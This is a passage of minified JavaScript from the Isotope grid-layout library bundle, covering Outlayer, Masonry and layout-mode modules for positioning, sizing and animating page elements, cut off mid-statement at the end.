(function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function n(e,i){t.fn[e]=function(n){if("string"==typeof n){for(var s=o.call(arguments,1),a=0,u=this.length;u>a;a++){var p=this[a],h=t.data(p,e);if(h)if(t.isFunction(h[n])&&"_"!==n.charAt(0)){var f=h[n].apply(h,s);if(void 0!==f)return f}else r("no such method '"+n+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; "+"attempted to call '"+n+"'")}return this}return this.each(function(){var o=t.data(this,e);o?(o.option(n),o._init()):(o=new i(this,n),t.data(this,e,o))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),n(t,e)},t.bridget}}var o=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i(t.jQuery)})(window),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,o=function(){};i.addEventListener?o=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(o=function(t,i,o){t[i+o]=o.handleEvent?function(){var i=e(t);o.handleEvent.call(o,i)}:function(){var i=e(t);o.call(t,i)},t.attachEvent("on"+i,t[i+o])});var n=function(){};i.removeEventListener?n=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(n=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(o){t[e+i]=void 0}});var r={bind:o,unbind:n};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(this),function(t){function e(t){"function"==typeof t&&(e.isReady?t():r.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==n.readyState;if(!e.isReady&&!i){e.isReady=!0;for(var o=0,s=r.length;s>o;o++){var a=r[o];a()}}}function o(o){return o.bind(n,"DOMContentLoaded",i),o.bind(n,"readystatechange",i),o.bind(t,"load",i),e}var n=t.document,r=[];e.isReady=!1,"function"==typeof define&&define.amd?(e.isReady="function"==typeof requirejs,define("doc-ready/doc-ready",["eventie/eventie"],o)):t.docReady=o(t.eventie)}(this),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var o=t.prototype,n=this,r=n.EventEmitter;o.getListeners=function(t){var e,i,o=this._getEvents();if(t instanceof RegExp){e={};for(i in o)o.hasOwnProperty(i)&&t.test(i)&&(e[i]=o[i])}else e=o[t]||(o[t]=[]);return e},o.flattenListeners=function(t){var e,i=[];for(e=0;t.length>e;e+=1)i.push(t[e].listener);return i},o.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},o.addListener=function(t,i){var o,n=this.getListenersAsObject(t),r="object"==typeof i;for(o in n)n.hasOwnProperty(o)&&-1===e(n[o],i)&&n[o].push(r?i:{listener:i,once:!1});return this},o.on=i("addListener"),o.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},o.once=i("addOnceListener"),o.defineEvent=function(t){return this.getListeners(t),this},o.defineEvents=function(t){for(var e=0;t.length>e;e+=1)this.defineEvent(t[e]);return this},o.removeListener=function(t,i){var o,n,r=this.getListenersAsObject(t);for(n in r)r.hasOwnProperty(n)&&(o=e(r[n],i),-1!==o&&r[n].splice(o,1));return this},o.off=i("removeListener"),o.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},o.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},o.manipulateListeners=function(t,e,i){var o,n,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(o=i.length;o--;)r.call(this,e,i[o]);else for(o in e)e.hasOwnProperty(o)&&(n=e[o])&&("function"==typeof n?r.call(this,o,n):s.call(this,o,n));return this},o.removeEvent=function(t){var e,i=typeof t,o=this._getEvents();if("string"===i)delete o[t];else if(t instanceof RegExp)for(e in o)o.hasOwnProperty(e)&&t.test(e)&&delete o[e];else delete this._events;return this},o.removeAllListeners=i("removeEvent"),o.emitEvent=function(t,e){var i,o,n,r,s=this.getListenersAsObject(t);for(n in s)if(s.hasOwnProperty(n))for(o=s[n].length;o--;)i=s[n][o],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},o.trigger=i("emitEvent"),o.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},o.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},o._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},o._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return n.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:this.EventEmitter=t}.call(this),function(t){function e(t){if(t){if("string"==typeof o[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,n=0,r=i.length;r>n;n++)if(e=i[n]+t,"string"==typeof o[e])return e}}var i="Webkit Moz ms Ms O".split(" "),o=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var o=s[e];t[o]=0}return t}function o(t){function o(t){if("string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var o=r(t);if("none"===o.display)return i();var n={};n.width=t.offsetWidth,n.height=t.offsetHeight;for(var h=n.isBorderBox=!(!p||!o[p]||"border-box"!==o[p]),f=0,c=s.length;c>f;f++){var d=s[f],l=o[d];l=a(t,l);var y=parseFloat(l);n[d]=isNaN(y)?0:y}var m=n.paddingLeft+n.paddingRight,g=n.paddingTop+n.paddingBottom,v=n.marginLeft+n.marginRight,_=n.marginTop+n.marginBottom,I=n.borderLeftWidth+n.borderRightWidth,L=n.borderTopWidth+n.borderBottomWidth,z=h&&u,S=e(o.width);S!==!1&&(n.width=S+(z?0:m+I));var b=e(o.height);return b!==!1&&(n.height=b+(z?0:g+L)),n.innerWidth=n.width-(m+I),n.innerHeight=n.height-(g+L),n.outerWidth=n.width+v,n.outerHeight=n.height+_,n}}function a(t,e){if(n||-1===e.indexOf("%"))return e;var i=t.style,o=i.left,r=t.runtimeStyle,s=r&&r.left;return s&&(r.left=t.currentStyle.left),i.left=e,e=i.pixelLeft,i.left=o,s&&(r.left=s),e}var u,p=t("boxSizing");return function(){if(p){var t=document.createElement("div");t.style.width="200px",t.style.padding="1px 2px 3px 4px",t.style.borderStyle="solid",t.style.borderWidth="1px 2px 3px 4px",t.style[p]="border-box";var i=document.body||document.documentElement;i.appendChild(t);var o=r(t);u=200===e(o.width),i.removeChild(t)}}(),o}var n=t.getComputedStyle,r=n?function(t){return n(t,null)}:function(t){return t.currentStyle},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t,e){function i(t,e){return t[a](e)}function o(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){o(t);for(var i=t.parentNode.querySelectorAll(e),n=0,r=i.length;r>n;n++)if(i[n]===t)return!0;return!1}function r(t,e){return o(t),i(t,e)}var s,a=function(){if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0,o=t.length;o>i;i++){var n=t[i],r=n+"MatchesSelector";if(e[r])return r}}();if(a){var u=document.createElement("div"),p=i(u,"div");s=p?i:r}else s=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return s}):window.matchesSelector=s}(this,Element.prototype),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){for(var e in t)return!1;return e=null,!0}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}function n(t,n,r){function a(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var u=r("transition"),p=r("transform"),h=u&&p,f=!!r("perspective"),c={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[u],d=["transform","transition","transitionDuration","transitionProperty"],l=function(){for(var t={},e=0,i=d.length;i>e;e++){var o=d[e],n=r(o);n&&n!==o&&(t[o]=n)}return t}();e(a.prototype,t.prototype),a.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},a.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},a.prototype.getSize=function(){this.size=n(this.element)},a.prototype.css=function(t){var e=this.element.style;for(var i in t){var o=l[i]||i;e[o]=t[i]}},a.prototype.getPosition=function(){var t=s(this.element),e=this.layout.options,i=e.isOriginLeft,o=e.isOriginTop,n=parseInt(t[i?"left":"right"],10),r=parseInt(t[o?"top":"bottom"],10);n=isNaN(n)?0:n,r=isNaN(r)?0:r;var a=this.layout.size;n-=i?a.paddingLeft:a.paddingRight,r-=o?a.paddingTop:a.paddingBottom,this.position.x=n,this.position.y=r},a.prototype.layoutPosition=function(){var t=this.layout.size,e=this.layout.options,i={};e.isOriginLeft?(i.left=this.position.x+t.paddingLeft+"px",i.right=""):(i.right=this.position.x+t.paddingRight+"px",i.left=""),e.isOriginTop?(i.top=this.position.y+t.paddingTop+"px",i.bottom=""):(i.bottom=this.position.y+t.paddingBottom+"px",i.top=""),this.css(i),this.emitEvent("layout",[this])};var y=f?function(t,e){return"translate3d("+t+"px, "+e+"px, 0)"}:function(t,e){return"translate("+t+"px, "+e+"px)"};a.prototype._transitionTo=function(t,e){this.getPosition();var i=this.position.x,o=this.position.y,n=parseInt(t,10),r=parseInt(e,10),s=n===this.position.x&&r===this.position.y;if(this.setPosition(t,e),s&&!this.isTransitioning)return this.layoutPosition(),void 0;var a=t-i,u=e-o,p={},h=this.layout.options;a=h.isOriginLeft?a:-a,u=h.isOriginTop?u:-u,p.transform=y(a,u),this.transition({to:p,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},a.prototype.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},a.prototype.moveTo=h?a.prototype._transitionTo:a.prototype.goTo,a.prototype.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},a.prototype._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},a.prototype._transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return this._nonTransition(t),void 0;var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var o=this.element.offsetHeight;o=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var m=p&&o(p)+",opacity";a.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:m,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(c,this,!1))},a.prototype.transition=a.prototype[u?"_transition":"_nonTransition"],a.prototype.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},a.prototype.onotransitionend=function(t){this.ontransitionend(t)};var g={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};a.prototype.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,o=g[t.propertyName]||t.propertyName;if(delete e.ingProperties[o],i(e.ingProperties)&&this.disableTransition(),o in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[o]),o in e.onEnd){var n=e.onEnd[o];n.call(this),delete e.onEnd[o]}this.emitEvent("transitionEnd",[this])}},a.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(c,this,!1),this.isTransitioning=!1},a.prototype._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var v={transitionProperty:"",transitionDuration:""};return a.prototype.removeTransitionStyles=function(){this.css(v)},a.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.emitEvent("remove",[this])},a.prototype.remove=function(){if(!u||!parseFloat(this.layout.options.transitionDuration))return this.removeElem(),void 0;var t=this;this.on("transitionEnd",function(){return t.removeElem(),!0}),this.hide()},a.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options;this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0})},a.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options;this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:{opacity:function(){this.isHidden&&this.css({display:"none"})}}})},a.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a}var r=t.getComputedStyle,s=r?function(t){return r(t,null)}:function(t){return t.currentStyle};"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property"],n):(t.Outlayer={},t.Outlayer.Item=n(t.EventEmitter,t.getSize,t.getStyleProperty))}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){return"[object Array]"===f.call(t)}function o(t){var e=[];if(i(t))e=t;else if(t&&"number"==typeof t.length)for(var o=0,n=t.length;n>o;o++)e.push(t[o]);else e.push(t);return e}function n(t,e){var i=d(e,t);-1!==i&&e.splice(i,1)}function r(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}function s(i,s,f,d,l,y){function m(t,i){if("string"==typeof t&&(t=a.querySelector(t)),!t||!c(t))return u&&u.error("Bad "+this.constructor.namespace+" element: "+t),void 0;this.element=t,this.options=e({},this.constructor.defaults),this.option(i);var o=++g;this.element.outlayerGUID=o,v[o]=this,this._create(),this.options.isInitLayout&&this.layout()}var g=0,v={};return m.namespace="outlayer",m.Item=y,m.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},e(m.prototype,f.prototype),m.prototype.option=function(t){e(this.options,t)},m.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),e(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},m.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},m.prototype._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,o=[],n=0,r=e.length;r>n;n++){var s=e[n],a=new i(s,this);o.push(a)}return o},m.prototype._filterFindItemElements=function(t){t=o(t);for(var e=this.options.itemSelector,i=[],n=0,r=t.length;r>n;n++){var s=t[n];if(c(s))if(e){l(s,e)&&i.push(s);for(var a=s.querySelectorAll(e),u=0,p=a.length;p>u;u++)i.push(a[u])}else i.push(s)}return i},m.prototype.getItemElements=function(){for(var t=[],e=0,i=this.items.length;i>e;e++)t.push(this.items[e].element);return t},m.prototype.layout=function(){this._resetLayout(),this._manageStamps();var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},m.prototype._init=m.prototype.layout,m.prototype._resetLayout=function(){this.getSize()},m.prototype.getSize=function(){this.size=d(this.element)},m.prototype._getMeasurement=function(t,e){var i,o=this.options[t];o?("string"==typeof o?i=this.element.querySelector(o):c(o)&&(i=o),this[t]=i?d(i)[e]:o):this[t]=0},m.prototype.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},m.prototype._getItemsForLayout=function(t){for(var e=[],i=0,o=t.length;o>i;i++){var n=t[i];n.isIgnored||e.push(n)}return e},m.prototype._layoutItems=function(t,e){function i(){o.emitEvent("layoutComplete",[o,t])}var o=this;if(!t||!t.length)return i(),void 0;this._itemsOn(t,"layout",i);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r],u=this._getItemLayoutPosition(a);u.item=a,u.isInstant=e||a.isLayoutInstant,n.push(u)}this._processLayoutQueue(n)},m.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},m.prototype._processLayoutQueue=function(t){for(var e=0,i=t.length;i>e;e++){var o=t[e];this._positionItem(o.item,o.x,o.y,o.isInstant)}},m.prototype._positionItem=function(t,e,i,o){o?t.goTo(e,i):t.moveTo(e,i)},m.prototype._postLayout=function(){this.resizeContainer()},m.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},m.prototype._getContainerSize=h,m.prototype._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},m.prototype._itemsOn=function(t,e,i){function o(){return n++,n===r&&i.call(s),!0}for(var n=0,r=t.length,s=this,a=0,u=t.length;u>a;a++){var p=t[a];p.on(e,o)}},m.prototype.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},m.prototype.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},m.prototype.stamp=function(t){if(t=this._find(t)){this.stamps=this.stamps.concat(t);for(var e=0,i=t.length;i>e;e++){var o=t[e];this.ignore(o)}}},m.prototype.unstamp=function(t){if(t=this._find(t))for(var e=0,i=t.length;i>e;e++){var o=t[e];n(o,this.stamps),this.unignore(o)}},m.prototype._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=o(t)):void 0},m.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var t=0,e=this.stamps.length;e>t;t++){var i=this.stamps[t];this._manageStamp(i)}}},m.prototype._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},m.prototype._manageStamp=h,m.prototype._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,o=d(t),n={left:e.left-i.left-o.marginLeft,top:e.top-i.top-o.marginTop,right:i.right-e.right-o.marginRight,bottom:i.bottom-e.bottom-o.marginBottom};return n},m.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},m.prototype.bindResize=function(){this.isResizeBound||(i.bind(t,"resize",this),this.isResizeBound=!0)},m.prototype.unbindResize=function(){this.isResizeBound&&i.unbind(t,"resize",this),this.isResizeBound=!1},m.prototype.onresize=function(){function t(){e.resize(),delete e.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var e=this;this.resizeTimeout=setTimeout(t,100)},m.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},m.prototype.needsResizeLayout=function(){var t=d(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},m.prototype.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},m.prototype.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},m.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},m.prototype.reveal=function(t){var e=t&&t.length;if(e)for(var i=0;e>i;i++){var o=t[i];o.reveal()}},m.prototype.hide=function(t){var e=t&&t.length;if(e)for(var i=0;e>i;i++){var o=t[i];o.hide()}},m.prototype.getItem=function(t){for(var e=0,i=this.items.length;i>e;e++){var o=this.items[e];if(o.element===t)return o}},m.prototype.getItems=function(t){if(t&&t.length){for(var e=[],i=0,o=t.length;o>i;i++){var n=t[i],r=this.getItem(n);r&&e.push(r)}return e}},m.prototype.remove=function(t){t=o(t);var e=this.getItems(t);if(e&&e.length){this._itemsOn(e,"remove",function(){this.emitEvent("removeComplete",[this,e])});for(var i=0,r=e.length;r>i;i++){var s=e[i];s.remove(),n(s,this.items)}}},m.prototype.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="";for(var e=0,i=this.items.length;i>e;e++){var o=this.items[e];o.destroy()}this.unbindResize(),delete this.element.outlayerGUID,p&&p.removeData(this.element,this.constructor.namespace)},m.data=function(t){var e=t&&t.outlayerGUID;return e&&v[e]},m.create=function(t,i){function o(){m.apply(this,arguments)}return Object.create?o.prototype=Object.create(m.prototype):e(o.prototype,m.prototype),o.prototype.constructor=o,o.defaults=e({},m.defaults),e(o.defaults,i),o.prototype.settings={},o.namespace=t,o.data=m.data,o.Item=function(){y.apply(this,arguments)},o.Item.prototype=new y,s(function(){for(var e=r(t),i=a.querySelectorAll(".js-"+e),n="data-"+e+"-options",s=0,h=i.length;h>s;s++){var f,c=i[s],d=c.getAttribute(n);try{f=d&&JSON.parse(d)}catch(l){u&&u.error("Error parsing "+n+" on "+c.nodeName.toLowerCase()+(c.id?"#"+c.id:"")+": "+l);continue}var y=new o(c,f);p&&p.data(c,t,y)}}),p&&p.bridget&&p.bridget(t,o),o},m.Item=y,m}var a=t.document,u=t.console,p=t.jQuery,h=function(){},f=Object.prototype.toString,c="object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1===t.nodeType&&"string"==typeof t.nodeName},d=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++)if(t[i]===e)return i;return-1};"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","doc-ready/doc-ready","eventEmitter/EventEmitter","get-size/get-size","matches-selector/matches-selector","./item"],s):t.Outlayer=s(t.eventie,t.docReady,t.EventEmitter,t.getSize,t.matchesSelector,t.Outlayer.Item)}(window),function(t){function e(t){function e(){t.Item.apply(this,arguments)}return e.prototype=new t.Item,e.prototype._create=function(){this.id=this.layout.itemGUID++,t.Item.prototype._create.call(this),this.sortData={}},e.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var o=e[i];this.sortData[i]=o(this.element,this)}}},e}"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window),function(t){function e(t,e){function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}return function(){function t(t){return function(){return e.prototype[t].apply(this.isotope,arguments)}}for(var o=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],n=0,r=o.length;r>n;n++){var s=o[n];i.prototype[s]=t(s)}}(),i.prototype.needsVerticalResizeLayout=function(){var e=t(this.isotope.element),i=this.isotope.size&&e;return i&&e.innerHeight!==this.isotope.size.innerHeight},i.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},i.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},i.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},i.prototype.getSegmentSize=function(t,e){var i=t+e,o="outer"+e;if(this._getMeasurement(i,o),!this[i]){var n=this.getFirstItemSize();this[i]=n&&n[o]||this.isotope.size["inner"+e]}},i.prototype.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},i.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},i.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function o(){i.apply(this,arguments)}return o.prototype=new i,e&&(o.options=e),o.prototype.namespace=t,i.modes[t]=o,o},i}"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window),function(t){function e(t,e){var o=t.create("masonry");return o.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var t=this.cols;for(this.colYs=[];t--;)this.colYs.push(0);this.maxY=0},o.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}this.columnWidth+=this.gutter,this.cols=Math.floor((this.containerWidth+this.gutter)/this.columnWidth),this.cols=Math.max(this.cols,1)},o.prototype.getContainerWidth=function(){var t=this.options.isFitWidth?this.element.parentNode:this.element,i=e(t);this.containerWidth=i&&i.innerWidth},o.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,o=e&&1>e?"round":"ceil",n=Math[o](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var r=this._getColGroup(n),s=Math.min.apply(Math,r),a=i(r,s),u={x:this.columnWidth*a,y:s},p=s+t.size.outerHeight,h=this.cols+1-r.length,f=0;h>f;f++)this.colYs[a+f]=p;return u},o.prototype._getColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,o=0;i>o;o++){var n=this.colYs.slice(o,o+t);e[o]=Math.max.apply(Math,n)}return e},o.prototype._manageStamp=function(t){var i=e(t),o=this._getElementOffset(t),n=this.options.isOriginLeft?o.left:o.right,r=n+i.outerWidth,s=Math.floor(n/this.columnWidth);s=Math.max(0,s);var a=Math.floor(r/this.columnWidth);a-=r%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var u=(this.options.isOriginTop?o.top:o.bottom)+i.outerHeight,p=s;a>=p;p++)this.colYs[p]=Math.max(u,this.colYs[p])},o.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this.options.isFitWidth&&(t.width=this._getContainerFitWidth()),t},o.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},o.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!==this.containerWidth},o}var i=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++){var n=t[i];if(n===e)return i}return-1};"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],e):t.Masonry=e(t.Outlayer,t.getSize)}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t,i){var o=t.create("masonry"),n=o.prototype._getElementOffset,r=o.prototype.layout,s=o.prototype._getMeasurement;e(o.prototype,i.prototype),o.prototype._getElementOffset=n,o.prototype.layout=r,o.prototype._getMeasurement=s;var a=o.prototype.measureColumns;o.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,a.call(this)};var u=o.prototype._manageStamp;return o.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,u.apply(this,arguments)},o}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],i):i(t.Isotope.LayoutMode,t.Masonry)}(window),function(t){function e(t){var e=t.create("fitRows");return e.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0},e.prototype._getItemLayoutPosition=function(t){t.getSize(),0!==this.x&&t.size.outerWidth+this.x>this.isotope.size.innerWidth&&(this.x=0,this.y=this.maxY);var e={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=t.size.outerWidth,e},e.prototype._getContainerSize=function(){return{height:this.maxY}},e}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):e(t.Isotope.LayoutMode)}(window),function(t){function e(t){var e=t.create("vertical",{horizontalAlignment:0});return e.prototype._resetLayout=function(){this.y=0},e.prototype._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},e.prototype._getContainerSize=function(){return{height:this.y}},e}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):e(t.Isotope.LayoutMode)}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){return"[object Array]"===h.call(t)}function o(t){var e=[];if(i(t))e=t;else if(t&&"number"==typeof t.length)for(var o=0,n=t.length;n>o;o++)e.push(t[o]);else e.push(t);return e}function n(t,e){var i=f(e,t);-1!==i&&e.splice(i,1)}function r(t,i,r,u,h){function f(t,e){return function(i,o){for(var n=0,r=t.length;r>n;n++){var s=t[n],a=i.sortData[s],u=o.sortData[s];if(a>u||u>a){var p=void 0!==e[s]?e[s]:e,h=p?1:-1;return(a>u?1:-1)*h}}return 0}}var 